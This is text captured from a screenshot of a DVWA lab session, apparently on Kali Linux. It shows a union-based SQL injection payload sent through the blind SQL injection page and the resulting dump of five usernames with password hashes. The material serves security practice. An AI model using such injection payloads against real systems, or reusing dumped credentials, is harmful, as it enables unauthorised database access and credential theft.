 Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli_blind/?id=%25'+union+select+user%2C+password+from+users%23&Submit=Submit#
170%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: %' union select user, password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: %' union select user, password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: %' union select user, password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' union select user, password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' union select user, password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99